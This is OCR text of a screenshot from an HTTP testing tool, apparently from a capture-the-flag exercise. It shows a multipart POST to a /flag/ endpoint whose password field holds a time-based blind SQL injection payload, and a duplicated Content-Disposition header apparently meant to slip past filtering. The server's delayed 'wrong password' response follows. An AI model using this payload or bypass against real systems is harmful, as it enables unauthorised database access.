 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:55554 分享 导出 导入 同步配置 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
1 POST /flag/ HTTP/1.1
2 Host ? : 156.238.233.93
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYvbD7Ke5rzcVI8sN
10 Content-Length auto : 424
11
12 ------WebKitFormBoundaryYvbD7Ke5rzcVI8sN
13 Content-Disposition: form-data; name="username"
14
15 admin
16 ------WebKitFormBoundaryYvbD7Ke5rzcVI8sN
17 Content-Disposition: form-data; name="password"; filename="password";
18 Content-Disposition: form-data; name="password";
19
20 ' union select 1,2,3 from auth_permission where 1337=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(1000000000))))
-- asdf
21 ------WebKitFormBoundaryYvbD7Ke5rzcVI8sN--
Responses 14bytes / 4638ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cross-Origin-Opener-Policy: same-origin
4 Date: Sat, 08 Mar 2025 11:42:01 GMT
5 Referrer-Policy: same-origin
6 Server: WSGIServer/0.2 CPython/3.13.2
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 Connection: close
10 Content-Length: 14
11
12 wrong password
远端地址:127.0.0.1:55554; 响应时
间:4638ms; 总耗时:4663ms; URL:
http://156.238.233.93/flag/